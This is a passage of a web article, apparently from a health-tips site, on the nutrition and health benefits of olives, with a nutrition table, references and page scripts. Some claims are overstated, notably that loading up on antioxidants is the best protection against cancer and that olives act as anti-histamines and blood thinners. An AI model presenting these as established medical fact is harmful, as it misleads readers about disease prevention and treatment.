href="https://www.intechopen.com/books/olive-germplasm-the-olive-cultivation-table-olive-and-olive-oil-industry-in-italy/nutritional-and-sensory-quality-of-table-olives" data-index="2"><sup>[2]</sup></a></span></p> <div class='code-block code-block-11'>     <style>     @media (max-width: 767px) {       .single-text .code-block.code-block-11 { margin: 16px 12px 8px 0; width: 336px; height: 300px; }     }     @media (min-width: 768px) {       .single-text .code-block.code-block-11 { margin: 16px 12px 8px 0; float: left; width: 336px; height: 300px; }     }     </style>     <!-- 71161633/article_incontent_1/article_incontent_1 -->     <div data-fuse="22453978188"></div>         </div> <p>There are close to 2,000 varieties of olives grown across the world, and each of them has more or less of the <a href="http://www.sciencedirect.com/science/article/pii/S0963996900000727" target="_blank" rel="external nofollow">important components</a> that add to your health. The two main types of olives are black olives and green olives.<span class="ref-cite-link"> <a href="http://www.sciencedirect.com/science/article/pii/S0963996900000727" data-index="3"><sup>[3]</sup></a></span></p> <div id="attachment_89033" style="width: 710px" class="wp-caption alignnone"><img aria-describedby="caption-attachment-89033" width="700" height="525" class="wp-image-89033 size-full lazy keep-away" alt="A wooden bowl of fresh olives on a wooden plank" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-src="https://www.organicfacts.net/wp-content/uploads/olives.jpg" data-srcset="https://www.organicfacts.net/wp-content/uploads/olives.jpg 700w, https://www.organicfacts.net/wp-content/uploads/olives-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/olives-160x120.jpg 160w"><p id="caption-attachment-89033" class="wp-caption-text">Olives are a delicious snack, and they make a great addition to many popular dishes. Photo Credit: Shutterstock</p></div> <h2>Nutritional Value of Olives</h2> <p>The health and medicinal benefits of olives mainly come from <a class="of-internal-link" href="https://www.organicfacts.net/health-benefits/minerals/health-benefits-of-iron.html">iron</a>, calcium, fiber, <a class="of-internal-link" href="https://www.organicfacts.net/health-benefits/minerals/health-benefits-of-copper.html">copper</a>, vitamin E, <a class="of-internal-link" href="https://www.organicfacts.net/vitamin-k.html">vitamin K</a>, choline, <a class="of-internal-link" href="https://www.organicfacts.net/health-benefits/minerals/sodium.html">sodium</a>, phenolic compounds, and oleic acid present in them. Olives are a rich source of antioxidants <a href="http://onlinelibrary.wiley.com/doi/10.1002/ejlt.200390046/abstract" target="_blank" rel="external nofollow">like</a> oleuropein, hydroxytyrosol, tyrosol, oleanolic acid, and quercetin. They also have a <a class="of-internal-link" href="https://www.organicfacts.net/low-glycemic-index-fruits-diabetes.html">low glycemic index</a> (GI).<span class="ref-cite-link"> <a href="http://onlinelibrary.wiley.com/doi/10.1002/ejlt.200390046/abstract" data-index="4"><sup>[4]</sup></a></span></p> <div class="nutrition-info-wrapper keep-away"><table class="nutrition-info table table-striped"><caption style="caption-side:top"><div>Nutrition Facts</div><hr style="border-width:1px;border-top-color: rgba(255,255,255,0.6);margin:0 auto;width:90px;"><div>Olives, ripe, canned (small-extra large)</div></caption><thead><tr><th class="n-serving" colspan="2">Serving Size : <select aria-label="Please select a serving size"><option value="100">100 g</option><option value="8.4">1 tbsp (8.4 g)</option><option value="4.4">1 large (4.4 g)</option><option value="3.2">1 small (3.2 g)</option></select></th></tr><tr><th class="n-stat">Nutrient</th><th class="n-val">Value</th></tr></thead><tbody class="height-transform"><tr><td class="n-stat">Water <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="79.99">79.99</td></tr><tr><td class="n-stat">Energy <span class="n-unit"></span></td><td class="n-val" data-val-100="116">116</td></tr><tr><td class="n-stat">Energy <span class="n-unit">[kJ]</span></td><td class="n-val" data-val-100="485">485</td></tr><tr><td class="n-stat">Protein <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.84">0.84</td></tr><tr><td class="n-stat">Total lipid (fat) <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="10.9">10.9</td></tr><tr><td class="n-stat">Ash <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="2.23">2.23</td></tr><tr><td class="n-stat">Carbohydrate, by difference <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="6.04">6.04</td></tr><tr><td class="n-stat">Fiber, total dietary <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="1.6">1.6</td></tr><tr><td class="n-stat">Calcium, Ca <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="88">88</td></tr><tr><td class="n-stat">Iron, Fe <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="6.28">6.28</td></tr><tr><td class="n-stat">Magnesium, Mg <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="4">4</td></tr><tr><td class="n-stat">Phosphorus, P <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="3">3</td></tr><tr><td class="n-stat">Potassium, K <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="8">8</td></tr><tr><td class="n-stat">Sodium, Na <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="735">735</td></tr><tr><td class="n-stat">Zinc, Zn <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="0.22">0.22</td></tr><tr><td class="n-stat">Copper, Cu <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="0.25">0.25</td></tr><tr><td class="n-stat">Manganese, Mn <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="0.02">0.02</td></tr><tr><td class="n-stat">Selenium, Se <span class="n-unit">[&micro;g]</span></td><td class="n-val" data-val-100="0.9">0.9</td></tr><tr><td class="n-stat">Vitamin C, total ascorbic acid <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="0.9">0.9</td></tr><tr><td class="n-stat">Thiamin <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="0">0</td></tr><tr><td class="n-stat">Niacin <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="0.04">0.04</td></tr><tr><td class="n-stat">Pantothenic acid <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="0.02">0.02</td></tr><tr><td class="n-stat">Vitamin B-6 <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="0.01">0.01</td></tr><tr><td class="n-stat">Choline, total <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="10.3">10.3</td></tr><tr><td class="n-stat">Vitamin A, RAE <span class="n-unit">[&micro;g]</span></td><td class="n-val" data-val-100="17">17</td></tr><tr><td class="n-stat">Carotene, beta <span class="n-unit">[&micro;g]</span></td><td class="n-val" data-val-100="198">198</td></tr><tr><td class="n-stat">Vitamin A, IU <span class="n-unit">[IU]</span></td><td class="n-val" data-val-100="330">330</td></tr><tr><td class="n-stat">Lutein + zeaxanthin <span class="n-unit">[&micro;g]</span></td><td class="n-val" data-val-100="510">510</td></tr><tr><td class="n-stat">Vitamin E (alpha-tocopherol) <span class="n-unit">[mg]</span></td><td class="n-val" data-val-100="1.65">1.65</td></tr><tr><td class="n-stat">Vitamin K (phylloquinone) <span class="n-unit">[&micro;g]</span></td><td class="n-val" data-val-100="1.4">1.4</td></tr><tr><td class="n-stat">Fatty acids, total saturated <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="2.28">2.28</td></tr><tr><td class="n-stat">16:0 <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="1.73">1.73</td></tr><tr><td class="n-stat">17:0 <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.15">0.15</td></tr><tr><td class="n-stat">18:0 <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.32">0.32</td></tr><tr><td class="n-stat">20:0 <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.06">0.06</td></tr><tr><td class="n-stat">22:0 <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.02">0.02</td></tr><tr><td class="n-stat">24:0 <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.01">0.01</td></tr><tr><td class="n-stat">Fatty acids, total monounsaturated <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="7.65">7.65</td></tr><tr><td class="n-stat">16:1 <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.15">0.15</td></tr><tr><td class="n-stat">18:1 <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="7.47">7.47</td></tr><tr><td class="n-stat">20:1 <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.03">0.03</td></tr><tr><td class="n-stat">Fatty acids, total polyunsaturated <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.63">0.63</td></tr><tr><td class="n-stat">18:2 <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.63">0.63</td></tr><tr><td class="n-stat">Threonine <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.03">0.03</td></tr><tr><td class="n-stat">Isoleucine <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.03">0.03</td></tr><tr><td class="n-stat">Leucine <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.05">0.05</td></tr><tr><td class="n-stat">Lysine <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.03">0.03</td></tr><tr><td class="n-stat">Methionine <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.01">0.01</td></tr><tr><td class="n-stat">Phenylalanine <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.03">0.03</td></tr><tr><td class="n-stat">Tyrosine <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.02">0.02</td></tr><tr><td class="n-stat">Valine <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.04">0.04</td></tr><tr><td class="n-stat">Arginine <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.07">0.07</td></tr><tr><td class="n-stat">Histidine <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.02">0.02</td></tr><tr><td class="n-stat">Alanine <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.04">0.04</td></tr><tr><td class="n-stat">Aspartic acid <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.09">0.09</td></tr><tr><td class="n-stat">Glutamic acid <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.09">0.09</td></tr><tr><td class="n-stat">Glycine <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.05">0.05</td></tr><tr><td class="n-stat">Proline <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.04">0.04</td></tr><tr><td class="n-stat">Serine <span class="n-unit">[g]</span></td><td class="n-val" data-val-100="0.03">0.03</td></tr></tbody><tfoot><tr><td style="display:block"><span class="sign"><span class="sprite icon-ref icon-align-10"></span> </span> Sources include : <a href="https://fdc.nal.usda.gov/fdc-app.html#/food-details/169094/nutrients" rel="nofollow external" target="_blank">USDA</a><span class="ref-cite-link"> <a href="https://fdc.nal.usda.gov/fdc-app.html#/food-details/169094/nutrients" data-index="5"><sup>[5]</sup></a></span></td></tr></tfoot></table></div> <h2>Health Benefits of Olives</h2> <p>Let&rsquo;s explore the health benefits in greater detail below.</p> <h3>Antioxidant Properties</h3> <p>Olives are antioxidant <a href="https://www.ncbi.nlm.nih.gov/pubmed/19079898" target="_blank" rel="external nofollow">powerhouses</a>, which work right from reducing inflammation to fighting bad bacteria. <a href="https://www.ncbi.nlm.nih.gov/pubmed/19219997" target="_blank" rel="external nofollow">Studies</a> have shown that eating olives can raise levels of glutathione, <a href="https://www.ncbi.nlm.nih.gov/pubmed/14988435" target="_blank" rel="external nofollow">a powerful</a> antioxidant, in the blood. These fruits also act as a defense against bacteria that cause airway and stomach infections.<span class="ref-cite-link"> <a href="https://www.ncbi.nlm.nih.gov/pubmed/19079898" data-index="6"><sup>[6]</sup></a></span><span class="ref-cite-link"> <a href="https://www.ncbi.nlm.nih.gov/pubmed/19219997" data-index="7"><sup>[7]</sup></a></span><span class="ref-cite-link"> <a href="https://www.ncbi.nlm.nih.gov/pubmed/14988435" data-index="8"><sup>[8]</sup></a></span></p> <h3>Improve Heart Health</h3> <p>Olives possess a monounsaturated fat called oleic acid, which has been linked to preventing heart diseases like <a title="atherosclerosis" href="https://www.organicfacts.net/home-remedies/atherosclerosis.html">atherosclerosis</a>, plaque build-up, and strokes. The oil of olives is where this oleic acid is located, and it is <a href="https://doi.org/10.1017/S0007114508061539" target="_blank" rel="external nofollow">responsible for lowering</a> the blood pressure and cholesterol, which reduces the chances of cardiovascular complications and general stress on the system.<span class="ref-cite-link"> <a href="https://doi.org/10.1017/S0007114508061539" data-index="9"><sup>[9]</sup></a></span></p> <p>Furthermore, olives are rich in antioxidants which are commonly linked to cancer prevention, but also protect the heart. Phenolic compounds like hydroxytyrosol are antioxidants that act as anticoagulants to thin the blood, which <a href="https://www.ncbi.nlm.nih.gov/pubmed/20209466" target="_blank" rel="external nofollow">reduces the chances</a> of developing <a class="of-internal-link" href="https://www.organicfacts.net/home-remedies/blood-clots.html">blood clots</a> that block the flow of blood. It further eases the blood vessel tension and dilates the blood vessels, which reduces the strain on the heart and increases blood flow. This ensures proper functioning and oxygenation of the various organ systems. Also, the fiber present in olives boosts heart health by eliminating excess cholesterol in the blood.<span class="ref-cite-link"> <a href="https://www.ncbi.nlm.nih.gov/pubmed/20209466" data-index="10"><sup>[10]</sup></a></span></p> <h3>Anticancer Properties</h3> <p>The mystery surrounding the &ldquo;cure for cancer&rdquo; remains a major problem in the world today. There are many alternative ways to treat, slow down, or even prevent cancer from occurring. First of all, olives contain anthocyanins, which are positively connected to cancer prevention as an antioxidant and an anti-inflammatory substance. Antioxidants defend the body against free radicals, which mutate healthy cells into cancerous ones, so adding as many antioxidants as you can is the best way to protect yourself.</p> <p>Secondly, olives have oleic acid as mentioned earlier, which inhibit certain growth factor receptors that trigger the <a href="http://annonc.oxfordjournals.org/content/16/3/359.short" target="_blank" rel="external nofollow">development </a>of breast cancer. Lastly, hydroxytyrosol comes into play for a third time, working to prevent DNA mutation and abnormal cell growth. In other words, it acts as a second type of antioxidant. Even the <a class="of-internal-link" href="https://www.organicfacts.net/health-benefits/essential-oils/healthy-skin.html">skin</a> of the olive contains maslinic&nbsp;acid, which has been connected to programmed cell death (apoptosis) in colon cancer <a href="http://jn.nutrition.org/content/136/10/2553.short" target="_blank" rel="external nofollow">cells</a>.<span class="ref-cite-link"> <a href="http://annonc.oxfordjournals.org/content/16/3/359.short" data-index="11"><sup>[11]</sup></a></span><span class="ref-cite-link"> <a href="http://jn.nutrition.org/content/136/10/2553.short" data-index="12"><sup>[12]</sup></a></span></p> <div class='code-block code-block-12' style='margin: 16px 12px 8px 0; float: left; width: 336px; height: 300px;'>     <!-- 71161633/article_incontent_2/article_incontent_2 -->     <div data-fuse="22453978194"></div>               </div> <h3>Lower Bone Loss</h3> <p>People eating a traditional &ldquo;Mediterranean diet&rdquo; have been found to have lower instances of bone loss and <a class="of-internal-link" href="https://www.organicfacts.net/osteoporosis.html">osteoporosis</a>, but the definite explanation behind this phenomenon was only discovered recently. The compound mentioned earlier, <a href="http://www.sciencedirect.com/science/article/pii/S0014299911004134" target="_blank" rel="external nofollow">hydroxytyrosol,</a> as well as oleuropein, have been <a href="https://doi.org/10.1079/BJN20041181" target="_blank" rel="external nofollow">positively</a> linked in research studies to increased calcium deposition and bone growth, leading to a distinct drop in osteoporosis. Add a healthy amount of olives or <a class="of-internal-link" href="https://www.organicfacts.net/health-benefits/oils/health-benefits-of-olive-oil.html">olive oil</a> to your diet if you are already at a risk for bone degeneration, or if you have some family history of it.<span class="ref-cite-link"> <a href="http://www.sciencedirect.com/science/article/pii/S0014299911004134" data-index="13"><sup>[13]</sup></a></span><span class="ref-cite-link"> <a href="https://doi.org/10.1079/BJN20041181" data-index="14"><sup>[14]</sup></a></span></p> <h3>Reduce Inflammation</h3> <p>Various compounds in olives function not only as antioxidant compounds but also as anti-inflammatory ones. These<a href="https://dx.doi.org/10.1016/j.atherosclerosis.2006.01.011" target="_blank" rel="external nofollow"> reduce</a> the inflammation from the body, which includes a reduction in pain and irritation in the joints, muscles, injuries, tendons, and other extremities. Particularly in terms of arthritis, <a class="of-internal-link" href="https://www.organicfacts.net/gout.html">gout</a>, and other conditions, olives can be a major benefit and it alleviates the associated pain.<span class="ref-cite-link"> <a href="https://dx.doi.org/10.1016/j.atherosclerosis.2006.01.011" data-index="15"><sup>[15]</sup></a></span></p> <h3>Aid Digestion</h3> <p>Olives are a healthy source of fiber, supplying almost 20% of the <a href="http://www.sciencedirect.com/science/article/pii/S0002822300004168" target="_blank" rel="external nofollow">daily requirements</a> for fiber in a single cup. High fiber content ensures proper functioning of your digestive system. It stimulates peristaltic motion in the intestines, ensuring smooth bowel movements. Fiber also makes you feel full, so ghrelin, the hunger hormone, doesn&rsquo;t get released, and therefore, overeating can be controlled. Not only can fiber increase your digestive and gastrointestinal health, but it can also help you <a class="of-internal-link" href="https://www.organicfacts.net/how-to-lose-weight.html">lose weight</a>. Fiber also boosts heart health by working to eliminate excess cholesterol in the blood.<span class="ref-cite-link"> <a href="http://www.sciencedirect.com/science/article/pii/S0002822300004168" data-index="16"><sup>[16]</sup></a></span></p> <h3>Fights Allergies</h3> <p>In relation to their anti-inflammatory activities, olives can also help to reduce the intensity or frequency of allergic <a href="http://www.cabdirect.org/abstracts/20103127020.html;jsessionid=6EF5E6CD6F77B0D09BF3FE418D982EAE" target="_blank" rel="external nofollow">reactions</a>. Certain components of olives function as anti-histamines by blocking the receptor sites for histamines, which induce allergic reactions. By adding olives to your diet, you may reduce the signs of seasonal <a class="of-internal-link" href="https://www.organicfacts.net/allergies.html">allergies</a>, as well as specific allergic reactions. This is a powerful and beneficial aspect of olives that is often overlooked.<span class="ref-cite-link"> <a href="http://www.cabdirect.org/abstracts/20103127020.html;jsessionid=6EF5E6CD6F77B0D09BF3FE418D982EAE" data-index="17"><sup>[17]</sup></a></span></p> <div class='code-block code-block-13' style='margin: 16px 12px 8px 0; float: left; width: 336px; height: 300px;'>     <!-- 71161633/article_incontent_3/article_incontent_3 -->     <div data-fuse="22453978191"></div>                 </div> <h3>Improve Circulation</h3> <p>Olives are a rich source&nbsp;of both iron and copper, two essential components for the creation of red blood cells. Without these <a href="http://www.sciencedirect.com/science/article/pii/S0308814607005079" target="_blank" rel="external nofollow">two</a> minerals, red blood cell count in the body will diminish, resulting in anemia. It is characterized by fatigue, upset stomachs, headaches, cognitive malfunction, and a general decline of organ health and functionality.<span class="ref-cite-link"> <a href="http://www.sciencedirect.com/science/article/pii/S0308814607005079" data-index="18"><sup>[18]</sup></a></span></p> <h3>Antibacterial Qualities</h3> <p>Oleuropein, a&nbsp;<a href="http://aem.asm.org/content/26/5/777.short" target="_blank" rel="external nofollow">valuable</a> chemical component of olives, also functions as an antimicrobial and antibacterial agent for the body. Eating plenty of olives increases the presence of this chemical, which defends against bacterial infections throughout the body, both internally and externally.<span class="ref-cite-link"> <a href="http://aem.asm.org/content/26/5/777.short" data-index="19"><sup>[19]</sup></a></span></p> <h3>Skin Care</h3> <p>Intake of olives helps reduce signs of aging such as wrinkles and other skin-related diseases. Olives can be used as an <a href="https://link.springer.com/article/10.1007/BF02863092" target="_blank" rel="external nofollow">effective</a> skin cleanser. The presence of copper, iron, fiber, and vitamin E along with other nutrients in them aid in keeping skin soft and healthy.<span class="ref-cite-link"> <a href="https://link.springer.com/article/10.1007/BF02863092" data-index="20"><sup>[20]</sup></a></span></p> <h2>Side Effects of Olives</h2> <p>Olives are generally extremely healthy food. However, there are some seasonal allergies associated with olive tree pollen, which can sometimes get into the olives so allergic reactions are not unheard of.</p> <p>Also, consider the potent acids and organic compounds in olives and olive oil. It is not recommended to eat too many olives while pregnant or breastfeeding, as insufficient studies have been done on the transference of material from the mother to the child.</p> <p>Finally, olives do contain high levels of sodium. If you already suffer from high blood pressure or cardiovascular disorders, you should limit the consumption of olives, rather than exacerbating your body with more sodium.</p> <p>Other than these, enjoy olives in their different forms and see how healthy they can make you feel!</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea9e7b6554804dd0ac45f50f14984ada","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html> <!-- AI CONTENT END 1 -->	</div>

<a href="//www.dmca.com/Protection/Status.aspx?ID=905478a5-2fe7-496f-8cc7-c94afa32b142" title="DMCA.com Protection Status" class="dmca-badge" style="position: relative;display: inline-block; top: -16px;"> <img width="100" height="20" src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-11.png?ID=905478a5-2fe7-496f-8cc7-c94afa32b142"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>

<div id="user-activity-buttons" class="user-activity-buttons">
<button id="user-activity-button-like" class="btn" onclick="toggleLikePost()">
<span class="sprite icon-like icon-align-10"></span> <span class="user-activity-label">Like</span>
</button>
<button id="user-activity-button-share"  class="btn">
<span class="sprite icon-share icon-align-10"></span> <span class="user-activity-label">Share</span>
</button>
</div>
				<div id="references-container" class="references-container">
			<span class="toggle-references"><span class="sign"><span class="sprite icon-ref icon-align-10"></span> </span>
<strong class="label">References</strong></span><br><ol class="references"><li id="cite-link-1"><a rel="nofollow external" target="_blank" href="http://www.sciencedirect.com/science/article/pii/S0963996900000727">http://www.sciencedirect.com/science/article/pii/S0963996900000727</a></li><li id="cite-link-2"><a rel="nofollow external" target="_blank" href="https://quod.lib.umich.edu/d/did/did2222.0002.220/--olive-tree?rgn=main;view=fulltext">https://quod.lib.umich.edu/d/did/did2222.0002.220/--olive-tree?rgn=main;view=fulltext</a></li><li id="cite-link-3"><a rel="nofollow external" target="_blank" href="https://www.intechopen.com/books/olive-germplasm-the-olive-cultivation-table-olive-and-olive-oil-industry-in-italy/nutritional-and-sensory-quality-of-table-olives">https://www.intechopen.com/books/olive-germplasm-the-olive-cultivation-table-olive-and-olive-oil-industry-in-italy/nutritional-and-sensory-quality-of-table-olives</a></li><li id="cite-link-4"><a rel="nofollow external" target="_blank" href="http://onlinelibrary.wiley.com/doi/10.1002/ejlt.200390046/abstract">http://onlinelibrary.wiley.com/doi/10.1002/ejlt.200390046/abstract</a></li><li id="cite-link-5"><a rel="nofollow external" target="_blank" href="http://www.pnas.org/content/105/37/13811.short">http://www.pnas.org/content/105/37/13811.short</a></li><li id="cite-link-6"><a rel="nofollow external" target="_blank" href="https://doi.org/10.1017/S0007114508061539">https://doi.org/10.1017/S0007114508061539</a></li><li id="cite-link-7"><a rel="nofollow external" target="_blank" href="https://www.ncbi.nlm.nih.gov/pubmed/19219997">https://www.ncbi.nlm.nih.gov/pubmed/19219997</a></li><li id="cite-link-8"><a rel="nofollow external" target="_blank" href="http://www.sciencedirect.com/science/article/pii/S0014299911004134">http://www.sciencedirect.com/science/article/pii/S0014299911004134</a></li><li id="cite-link-9"><a rel="nofollow external" target="_blank" href="https://doi.org/10.1079/BJN20041181">https://doi.org/10.1079/BJN20041181</a></li><li id="cite-link-10"><a rel="nofollow external" target="_blank" href="http://link.springer.com/article/10.1007%2FBF02562224?LI=true">http://link.springer.com/article/10.1007%2FBF02562224?LI=true</a></li><li id="cite-link-11"><a rel="nofollow external" target="_blank" href="http://annonc.oxfordjournals.org/content/16/3/359.short">http://annonc.oxfordjournals.org/content/16/3/359.short</a></li><li id="cite-link-12"><a rel="nofollow external" target="_blank" href="http://jn.nutrition.org/content/136/10/2553.short">http://jn.nutrition.org/content/136/10/2553.short</a></li><li id="cite-link-13"><a rel="nofollow external" target="_blank" href="https://www.ncbi.nlm.nih.gov/pubmed/19079898">https://www.ncbi.nlm.nih.gov/pubmed/19079898</a></li><li id="cite-link-14"><a rel="nofollow external" target="_blank" href="https://www.ncbi.nlm.nih.gov/pubmed/14988435">https://www.ncbi.nlm.nih.gov/pubmed/14988435</a></li><li id="cite-link-15"><a rel="nofollow external" target="_blank" href="https://www.ncbi.nlm.nih.gov/pubmed/20209466">https://www.ncbi.nlm.nih.gov/pubmed/20209466</a></li><li id="cite-link-16"><a rel="nofollow external" target="_blank" href="https://dx.doi.org/10.1016/j.atherosclerosis.2006.01.011">http://dx.doi.org/10.1016/j.atherosclerosis.2006.01.011</a></li><li id="cite-link-17"><a rel="nofollow external" target="_blank" href="http://www.sciencedirect.com/science/article/pii/S0002822300004168">http://www.sciencedirect.com/science/article/pii/S0002822300004168</a></li><li id="cite-link-18"><a rel="nofollow external" target="_blank" href="http://www.cabdirect.org/abstracts/20103127020.html;jsessionid=6EF5E6CD6F77B0D09BF3FE418D982EAE">http://www.cabdirect.org/abstracts/20103127020.html;jsessionid=6EF5E6CD6F77B0D09BF3FE418D982EAE</a></li><li id="cite-link-19"><a rel="nofollow external" target="_blank" href="http://www.sciencedirect.com/science/article/pii/S0308814607005079">http://www.sciencedirect.com/science/article/pii/S0308814607005079</a></li><li id="cite-link-20"><a rel="nofollow external" target="_blank" href="http://aem.asm.org/content/26/5/777.short">http://aem.asm.org/content/26/5/777.short</a></li><li id="cite-link-21"><a rel="nofollow external" target="_blank" href="https://link.springer.com/article/10.1007/BF02863092">https://link.springer.com/article/10.1007/BF02863092</a></li></ol></div>
        <div class="of-author-profile">
            <div class="of-author-pic">
                <a href="https://www.organicfacts.net/author/john">
                  <img height="72" width="72" data-src="https://www.organicfacts.net/wp-content/uploads/johnS.jpg">
                </a>
            </div>
            <div class="of-author-content">
                <strong>About the Author</strong><br>
                <div class="of-author-bio"><p>John Staughton is a traveling writer, editor, publisher and photographer with English and Integrative Biology degrees from the University of Illinois in Champaign-Urbana (USA). He co-founded the literary journal, Sheriff Nottingham, and now serves as the Content Director for Stain&#8217;d Arts, a non-profit based in Denver, Colorado. On a perpetual journey towards the idea of home, he uses words to educate, inspire, uplift and evolve.</p>
</div>
                            </div>
        </div>
    

	<!--button id="askquestion" class="btn btn-lg btn-ask-question">Ask your question</button-->
	<button id="reporterror" class="btn btn-sm btn-of-primary">Report Error in this Article</button>

	<div class="rating-container"><div class="rating-label">Rate this article </div><div class="rateit of-rating" data-rateit-mode="font" style="font-size:45px" data-rateit-resetable="false" data-post-id="9820"></div><div class="rating-resp"></div><div class="aggregate-ratings">Average rating 4.0 out of 5.0 based on 299 user(s).</div></div>
       
	<div class="new-read-next read-next-filled"><div class="read-next-title">Read This Next:</div><div class="read-next-container"></div></div>
		
	
	

</article>


					
					<!-- Ezoic - bottom_of_page 108 - bottom_of_page -->
					<div id="ezoic-pub-ad-placeholder-108">
					<!-- Matched Content with Ads -->
					<div id="matches-content-ad"></div>
					<script defer="defer">
    					window.addEventListener('load', function () {
        					loadMatchContentAdScript();
    					});
					function loadMatchContentAdScript() {
						if(!jQuery('body').hasClass('disable-content-ads')) {
							var loadMatchedContent = function(){
							jQuery('#matches-content-ad').append('<script data-cfasync="false" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">\x3c/script>');
							var windowWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
							if (windowWidth <= 475) {
								jQuery('#matches-content-ad').append('<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-client="ca-pub-4007022665842668" data-ad-slot="2778123423" data-ad-format="autorelaxed"></ins>');
							}
							else {
								jQuery('#matches-content-ad').append('<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-client="ca-pub-4007022665842668" data-ad-slot="3584148061" data-ad-format="autorelaxed"></ins>');
							}
							(adsbygoogle = window.adsbygoogle || []).push({});
							}
							if ('IntersectionObserver' in window){
								var cb = function(entries, observer){
								entries.forEach(entry => {
									if (entry.isIntersecting) {
										loadMatchedContent();
										obs.unobserve(entry.target);
									}
								});
							}
							var opts = {
								root: null,
								rootMargin: (2*window.innerHeight)+'px 0px'
							}
							var obs = new IntersectionObserver(cb,opts);
							var ele = jQuery("#matches-content-ad");
							obs.observe(ele[0]);
							}else{
								loadMatchedContent();
							}
						}
					}
					</script>
					</div>
					<!-- End Ezoic - bottom_of_page 108 - bottom_of_page -->
										<div id="comments-container" data-post-id="9820"></div>
				<div class='of-ad-slot' data-id='below-comments'></div>
		
		
		

		

	</div><aside id="site-content-sidebar"><div class="content-sidebar-wrap"><div class='code-block code-block-19 ai-viewport-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- 71161633/article_vrec_1/article_vrec_1 -->
<div data-fuse="22453978182" style="margin: 8px auto; text-align: center; clear: both; height: 280px; width: 336px; overflow: hidden;"></div>
</div>
<div class="sidebar-widget-container popular-articles"><div class="sidebar-widget-head">Popular Articles</div><div class="row sidebar-articles-snippet"><div class="col-md-3 col-lg-4 sidebar-articles-img-container"><a data-ga-cat="sidebar-popular-articles" href="https://www.organicfacts.net/apple-cider-vinegar.html"><img width="700" height="525" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-src="https://www.organicfacts.net/wp-content/uploads/2013/05/Applecidervinegar.jpg" class="attachment- size- wp-post-image" alt="A jar of apple cider vinegar against a green background with whole and halved fresh apples and leaves" src="data:image/svg+xml,&lt;svg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'&gt;&lt;/svg&gt;" data-srcset="https://www.organicfacts.net/wp-content/uploads/2013/05/Applecidervinegar.jpg 700w, https://www.organicfacts.net/wp-content/uploads/2013/05/Applecidervinegar-320x240.jpg 320w, https://www.organicfacts.net/wp-content/uploads/2013/05/Applecidervinegar-160x120.jpg 160w" sizes="(max-width: 700px) 100vw, 700px" /></a></div><div 